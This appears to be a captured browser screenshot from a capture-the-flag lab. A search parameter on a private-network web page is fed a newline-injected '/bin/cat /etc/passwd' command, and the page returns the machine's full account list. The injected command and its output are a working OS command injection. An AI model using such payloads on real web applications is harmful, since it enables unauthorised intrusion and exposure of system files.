 view-source:http://192.168.10.9/site/busque.php?buscar=%0a/bin/cat /etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33
34